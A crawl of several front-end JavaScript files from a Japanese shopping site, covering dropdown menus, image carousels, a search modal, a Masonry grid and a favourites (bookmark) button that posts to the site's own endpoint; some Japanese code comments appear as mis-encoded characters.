        var $row = $(row),
            submenuId = $row.data("submenuId"),
            $submenu = $("#" + submenuId);

        // Hide the submenu and remove the row's highlighted look
        $submenu.css("display", "none");
        $row.find("a").removeClass("maintainHover");
    }

    // Bootstrap's dropdown menus immediately close on document click.
    // Don't let this event close the menu if a submenu is being clicked.
    // This event propagation control doesn't belong in the menu-aim plugin
    // itself because the plugin is agnostic to bootstrap.
    $(".dropdown-menu li").click(function(e) {
        e.stopPropagation();
    });
	
	// add
	
	$("#top_contents_new, #header,.mypage_basic,#sub_contents,.base_tbl").mouseover(function(e) {
        $(".popover").css("display", "none");
        $("a.maintainHover").removeClass("maintainHover");
        /*
        $(".dropdown-menu").css("background-color", "rgba(0,0,0,0.8)");
    	$(".dropdown-menu li a").css("color", "#FFFFFF");
    	$(".dropdown-menu h2").css("color", "#FFFFFF");
    	*/
    });
    $(".dropdown-menu").mouseover(function(e) {
    	/*
    	$(".dropdown-menu").css("background-color", "#FFFFFF");
    	$(".dropdown-menu li a").css("color", "#1154b8");
    	$(".dropdown-menu h2").css("color", "#666666");
    	*/
    });
	
    $(document).click(function() {
        // Simply hide the submenu on any click. Again, this is just a hacked
        // together menu/submenu structure to show the use of jQuery-menu-aim.
        $(".popover").css("display", "none");
        $("a.maintainHover").removeClass("maintainHover");
    });
    
    var ua = {};
	ua.name = window.navigator.userAgent.toLowerCase();
	ua.isAndroid = ua.name.indexOf('android') >= 0;
	ua.isiPad = ua.name.indexOf('ipad') >= 0;
	ua.isTablet = (ua.isiPad || (ua.isAndroid && ua.name.indexOf('mobile') < 0));
	if (ua.isTablet) {
		$('.navi_link').bind('touchstart', function() {
			if($('#top_navi').css('display')=='none'){
				$("#top_navi").css("display", "inline");
			}else{
				$('#top_navi').css('display','none');
			}
		});
	}else{
		$(".navi_link,#top_navi").hover(
			function () {
				$("#top_navi").css("display", "inline");
			},
			function () {
				$("#top_navi").css("display", "none");
			}
		);
	}
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/common/js/js.js
body_size: 1218
content:
// JavaScript Document
function MM_goToURL() { //v3.0
  var i, args=MM_goToURL.arguments; document.MM_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}


function Taglink(sel){
	mlink=sel.options[sel.selectedIndex].value;
	if (mlink!="-") location.href=mlink;
}


// JavaScript Document
/* �u���E�U���� */
var ie=document.all ? 1 : 0;
var ns6=document.getElementById&&!document.all ? 1 : 0;
var opera=window.opera ? 1 : 0;

/* �q���j���[�̕\���E��\���ؑ� */
function openchild(childObj, parentObj) {
	var parent="";
	var parent_b="";
	var child="";
	var sw="/img/js/arrowinbox_on.gif"; /* �q���j���[���J���Ă鎞�̃A�C�R�� */
	var hd="/img/js/arrowinbox.gif"; /* �q���j���[�����Ă��鎞�̃A�C�R�� */
	if (ie || ns6 || opera) {
		child=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
		parent=ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
		if (child.display=="none") {
			child.display="block";
			child.backgroundColor="white";
			parent.backgroundImage="url(/common/img/bg_navi_arrow2.png)";
			parent.color="white";
		} else {
			child.display="none";
			parent.backgroundImage="url(/common/img/bg_navi_arrow1.png)";
			parent.color="black";
		}
		
		// ���ǉ� 2014/01/30 14:28
		// �����ȊO�̎q�𖈉����
		var child_id = "";
		var parent_id = "";
		// ID��U���Ă��邷�ׂĂ̐e�q�v�f��
		for( i = 1; i <= 100; i++ ){
			// ID��ݒ�
			child_id = "opener_" + i;
			parent_id = "closer_" + i;
			// �e�v�f�̃X�^�C���I�u�W�F�N�g���擾
			child = ns6 ? document.getElementById(child_id).style : document.all(child_id).style;
			parent = ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
			parent_o = ns6 ? document.getElementById(parent_id).style : document.all(parent_id).style;
			// childObj �͎󂯎�����v�f�i�J���ׂ��q�Ȃ̂ŁA���鏈���͖���������j
			// ����āA�����łȂ���Ε��鏈�����s��
			if( child_id != childObj ){
				child.display="none";
				parent.color="black";
			}
			// �w��v�f�ȊO�̓f�t�H���g��
			if (parentObj != parent_id) {
				parent_o.backgroundImage="url(/common/img/bg_navi_arrow1.png)";
			}
		}
		// ���ǉ������܂�
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/common/js/top.js
body_size: 298
content:
$(document).ready(function(){
	SetScroll();
	function SetScroll() {

		$('.new_img').css({
			'width': 130,
			'height': 130
		})
		$('.change_w').css({
			'width': 130,
			'height': 130
		})
		var new_item = $(".w_rec_item").width();
		var new_item = Math.floor((new_item - 40) / 130);
		//var harf_new_item = Math.floor(new_item / 2);

		// 足跡商品の表示画像数
		var ashiato_num = parseInt($("#ashiato_num").attr("class"));
		if(ashiato_num >= new_item){
			ashiato_num = new_item;
		}

		$("#jCarouselLite_newlist_dougu").jCarouselLite({
			btnNext: ".next_n_dougu",
			btnPrev: ".prev_n_dougu",
			visible: parseInt(new_item),
			//scroll: parseInt(new_item),
			scroll: 1,
			speed: 100
		});
	    $("#jCarouselLite_newlist_kimono").jCarouselLite({
			btnNext: ".next_n_kimono",
			btnPrev: ".prev_n_kimono",
	        visible: parseInt(new_item),
	        //scroll: parseInt(new_item),
	        scroll: 1,
			speed: 100
		});

		var rec_item = $(".w_rec_item").width();
		var rec_item = Math.floor((rec_item - 90) / 130);
		$("#jCarouselLite_dougu").jCarouselLite({
			btnNext: ".next",
			btnPrev: ".prev",
			visible: parseInt(rec_item),
			//scroll: parseInt(rec_item),
			auto: 2000,
			scroll: 1,
			speed: 500
		});

		var rec_kimono = $(".w_rec_kimono").width();
		var rec_kimono = Math.floor((rec_kimono - 90) / 130);
		$("#jCarouselLite_kimono").jCarouselLite({
			btnNext: ".next_kimono",
			btnPrev: ".prev_kimono",
        	visible: parseInt(rec_kimono),
			//scroll: parseInt(rec_kimono),
			auto: 3000,
			scroll: 1,
			speed: 500
		});

		$("#jCarouselLite_ashiato").jCarouselLite({
			btnNext: ".next_ashiato",
			btnPrev: ".prev_ashiato",
			visible: parseInt(ashiato_num),
			scroll: 1,
			auto: 5000,
			speed: 500
		});
	}
	/*
	var timer = false;
	$(window).resize(function() {
	    if (timer !== false) {
	        clearTimeout(timer);
	    }
	    timer = setTimeout(function() {
	        SetScroll();
	    }, 200);
	});
	*/
});


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/item/assets/js/list-common.js?v=1764570849
body_size: 337
content:
// Placeholder controller for the refactored list demo.
// This file will eventually handle:
//  - Query parameter syncing
//  - Infinite scroll / pagination switching
//  - Category filter interactions
//  - PC / SMB specific UI tweaks

(() => {
    const initModal = () => {
        const modal = document.getElementById('advancedSearchModal');
        const toggleBtn = document.getElementById('advancedSearchToggle');
        if (!modal || !toggleBtn) {
            return;
        }
        const closers = modal.querySelectorAll('[data-close-modal]');
        const openModal = () => modal.classList.add('is-active');
        const closeModal = () => modal.classList.remove('is-active');
        toggleBtn.addEventListener('click', openModal);
        closers.forEach((el) => el.addEventListener('click', closeModal));
        document.addEventListener('keydown', (event) => {
            if (event.key === 'Escape') {
                closeModal();
            }
        });
    };

    const initMasonry = () => {
        const grid = document.querySelector('.grid');
        if (!grid || typeof imagesLoaded === 'undefined' || typeof Masonry === 'undefined') {
            return;
        }
        imagesLoaded(grid, () => {
            if (window.masonryInstance) {
                window.masonryInstance.layout();
                return;
            }
            window.masonryInstance = new Masonry(grid, {
                itemSelector: '.grid-item',
                columnWidth: '.grid-sizer',
                gutter: 10,
                percentPosition: true,
            });

            window.addEventListener('resize', () => {
                if (window.masonryInstance) {
                    window.masonryInstance.layout();
                }
            });
        });
    };

    document.addEventListener('DOMContentLoaded', () => {
        initModal();
        initMasonry();
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/item/js/item-preview-carousel.js?v=1766998484
body_size: 1017
content:
(function () {
  function toArray(nodeList) {
    return Array.prototype.slice.call(nodeList || []);
  }

  function initPreviewCarousel(root, options) {
    if (!root) return;
    var opts = options || {};
    var enableSwipe = !!opts.enableSwipe;

    var main = root.querySelector('#itemPreviewMainImage');
    var mainContainer = root.querySelector('.item-preview-carousel__main');
    var thumbs = toArray(root.querySelectorAll('[data-itemdetail-thumb]'));
    if (thumbs.length === 0) {
      thumbs = toArray(root.querySelectorAll('.item-preview-carousel__thumbs img'));
    }
    if (!main || thumbs.length === 0) return;

    var thumbsWrap = root.querySelector('[data-itemdetail-thumbs]') || root.querySelector('[data-thumbs-wrap]');
    var thumbsScroller = root.querySelector('[data-itemdetail-thumbs-scroller]') || root.querySelector('[data-thumbs]');
    var thumbNavBtns = toArray(root.querySelectorAll('[data-itemdetail-thumbs-btn]'));
    if (thumbNavBtns.length === 0) {
      thumbNavBtns = toArray(root.querySelectorAll('[data-thumbs-btn]'));
    }

    var imageList = thumbs
      .map(function (img) {
        return img.getAttribute('data-full') || img.getAttribute('data-large') || img.getAttribute('src') || '';
      })
      .filter(function (u) {
        return !!u;
      });

    var currentIndex = 0;

    function setActive(index) {
      thumbs.forEach(function (img, i) {
        img.classList.toggle('is-active', i === index);
      });
    }

    function setMainImageByIndex(index) {
      if (!imageList.length) return;
      var max = imageList.length;
      var next = index;
      if (next < 0) next = max - 1;
      if (next >= max) next = 0;
      currentIndex = next;
      var large = imageList[currentIndex];
      if (mainContainer) {
        var spinner = document.createElement('div');
        spinner.className = 'item-preview-spinner';
        mainContainer.appendChild(spinner);
        main.onload = function () {
          if (spinner && spinner.parentNode) spinner.parentNode.removeChild(spinner);
          main.onload = null;
        };
      }
      main.src = large;
      setActive(currentIndex);
    }

    function updateThumbNav() {
      if (!thumbsWrap || !thumbsScroller || !thumbNavBtns.length) return;
      var isScrollable = thumbsScroller.scrollWidth > thumbsScroller.clientWidth + 2;
      thumbsWrap.classList.toggle('is-scrollable', isScrollable);
      if (!isScrollable) return;
      var leftDisabled = thumbsScroller.scrollLeft <= 0;
      var rightDisabled = thumbsScroller.scrollLeft + thumbsScroller.clientWidth >= thumbsScroller.scrollWidth - 1;
      thumbNavBtns.forEach(function (btn) {
        var dir = parseInt(btn.getAttribute('data-dir') || '0', 10);
        btn.classList.toggle('is-disabled', dir < 0 ? leftDisabled : rightDisabled);
      });
    }

    function bindThumbNav() {
      if (!thumbsWrap || !thumbsScroller || !thumbNavBtns.length) return;
      updateThumbNav();
      window.requestAnimationFrame(updateThumbNav);
      thumbsScroller.addEventListener('scroll', function () {
        updateThumbNav();
      });
      thumbNavBtns.forEach(function (btn) {
        btn.addEventListener('click', function (e) {
          e.preventDefault();
          var dir = parseInt(btn.getAttribute('data-dir') || '0', 10);
          if (!dir) return;
          thumbsScroller.scrollBy({ left: dir * 220, behavior: 'smooth' });
        });
      });
      window.addEventListener('resize', updateThumbNav);
    }

    thumbs.forEach(function (img) {
      img.addEventListener('click', function () {
        var idx = thumbs.indexOf(img);
        if (idx >= 0) setMainImageByIndex(idx);
      });
    });

    setActive(currentIndex);

    if (enableSwipe && mainContainer && imageList.length > 1) {
      var startX = 0;
      var startY = 0;
      var touching = false;
      mainContainer.addEventListener(
        'touchstart',
        function (e) {
          if (!e.touches || e.touches.length !== 1) return;
          touching = true;
          startX = e.touches[0].clientX;
          startY = e.touches[0].clientY;
        },
        { passive: true }
      );
      mainContainer.addEventListener(
        'touchend',
        function (e) {
          if (!touching) return;
          touching = false;
          if (!e.changedTouches || e.changedTouches.length !== 1) return;
          var endX = e.changedTouches[0].clientX;
          var endY = e.changedTouches[0].clientY;
          var dx = endX - startX;
          var dy = endY - startY;
          if (Math.abs(dx) < 40) return;
          if (Math.abs(dx) < Math.abs(dy)) return;
          setMainImageByIndex(currentIndex + (dx < 0 ? 1 : -1));
        },
        { passive: true }
      );
    }

    bindThumbNav();
  }

  window.ItemPreviewCarousel = {
    init: initPreviewCarousel,
  };
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/item/js/item-bookmark.js?v=1768277591
body_size: 1225
content:
(function($) {
	function ensureToastStyles() {
		if (document.getElementById("bookmarkToastStyles")) {
			return;
		}
		var style = document.createElement("style");
		style.id = "bookmarkToastStyles";
		style.type = "text/css";
		style.textContent = ".bookmark-toast{position:fixed;left:50%;bottom:24px;transform:translateX(-50%);background:rgba(17,24,39,0.9);color:#fff;padding:10px 14px;border-radius:8px;font-size:13px;line-height:1;opacity:0;pointer-events:none;transition:opacity .2s ease;z-index:9999}.bookmark-toast.is-visible{opacity:1}";
		document.head.appendChild(style);
	}

	function showBookmarkToast(message) {
		ensureToastStyles();
		var toast = document.getElementById("bookmarkToast");
		if (!toast) {
			toast = document.createElement("div");
			toast.id = "bookmarkToast";
			toast.className = "bookmark-toast";
			document.body.appendChild(toast);
		}
		toast.textContent = message;
		toast.classList.add("is-visible");
		if (toast.__hideTimer) {
			clearTimeout(toast.__hideTimer);
		}
		toast.__hideTimer = setTimeout(function() {
			toast.classList.remove("is-visible");
		}, 1000);
	}

	function resolveBookmarkTarget(element) {
		var target = $(element);
		if (target.hasClass("bookmark")) {
			var inner = target.find(".btn_okini, .btn_okini_list, .preview-btn--fav").first();
			return inner.length ? inner : target;
		}
		if (target.hasClass("btn_okini") || target.hasClass("btn_okini_list") || target.hasClass("preview-btn--fav")) {
			return target;
		}
		return target.closest(".btn_okini, .btn_okini_list, .preview-btn--fav");
	}

	function isEnContext() {
		return window.location.pathname.indexOf("/en/") !== -1;
	}

	function getBookmarkStrings() {
		if (isEnContext()) {
			return {
				registered: "Added",
				addLabel: "Add to Favorites",
				addedToast: "Added to Favorites"
			};
		}
		return {
			registered: "登録済",
			addLabel: "お気に入りに登録",
			addedToast: "お気に入りに追加しました"
		};
	}

	function updateBookmarkLabel(target) {
		var strings = getBookmarkStrings();
		target = resolveBookmarkTarget(target);
		if (target.hasClass("preview-btn--fav")) {
			target.addClass("is-registered");
			target.attr("aria-label", strings.registered);
			return;
		}
		var label = strings.registered;
		var textEl = target.find("p");
		if (textEl.length) {
			textEl.text(label);
		} else {
			target.text(label);
		}
		target.addClass("is-registered");
		target.attr("title", label);
		target.attr("aria-label", label);
	}

	function handleBookmarkClick(event) {
		event.preventDefault();
		var strings = getBookmarkStrings();
		var target = resolveBookmarkTarget(this);
		if (!target.length) {
			return;
		}
		var textEl = target.find("p");
		var currentLabel = textEl.length ? $.trim(textEl.text()) : $.trim(target.text());
		if (currentLabel === "登録済" || currentLabel === "Added") {
			target.addClass("is-registered");
		}
		if (target.hasClass("is-registered")) {
			return;
		}
		var page_url = location.pathname + location.search;
		var bookmark_code = target.attr("id");
		if (!bookmark_code) {
			bookmark_code = target.find("[id]").first().attr("id");
		}
		var ajaxUrl = window.itemlistBookmarkEndpoint || "/item/bookmark_ajax.php";
		$.ajax({
			type: "POST",
			url: ajaxUrl,
			element: this,
			data: {
				itemcode: bookmark_code,
				reurl: page_url
			},
			success: function() {
				updateBookmarkLabel($(this.element));
				showBookmarkToast(strings.addedToast);
			},
			error: function() {
				var reurl = "../login.php?ajaxpar=on";
				window.location.assign(reurl);
			}
		});
	}

	$(function() {
		var strings = getBookmarkStrings();
		$(".btn_okini_list, .btn_okini").off("click");
		$(".btn_okini_list, .btn_okini").each(function() {
			var el = resolveBookmarkTarget(this);
			var textEl = el.find("p");
			var label = textEl.length ? $.trim(textEl.text()) : $.trim(el.text());
			if (label === "登録済" || label === "Added") {
				el.addClass("is-registered");
				if (el.hasClass("preview-btn--fav")) {
					el.attr("aria-label", strings.registered);
				}
				el.attr("title", strings.registered);
				el.attr("aria-label", strings.registered);
			} else {
				el.attr("title", strings.addLabel);
				el.attr("aria-label", strings.addLabel);
			}
		});
		$(document).on("mouseenter focus", ".btn_okini_list, .btn_okini, .preview-btn--fav", function() {
			var el = resolveBookmarkTarget(this);
			if (!el.length) {
				return;
			}
			var textEl = el.find("p");
			var label = textEl.length ? $.trim(textEl.text()) : $.trim(el.text());
			if (label === "登録済" || label === "Added" || el.hasClass("is-registered")) {
				el.attr("title", strings.registered);
				el.attr("aria-label", strings.registered);
			} else {
				el.attr("title", strings.addLabel);
				el.attr("aria-label", strings.addLabel);
			}
		});
		$(document).on("click", ".btn_okini_list", handleBookmarkClick);
		$(document).on("click", ".btn_okini", handleBookmarkClick);
		$(document).on("click", ".preview-btn--fav", handleBookmarkClick);
		$(document).on("click", ".bookmark", function(event) {
			if ($(event.target).closest(".btn_okini, .btn_okini_list, .preview-btn--fav").length) {
				return;
			}
			handleBookmarkClick.call(this, event);
		});
	});
})(jQuery);
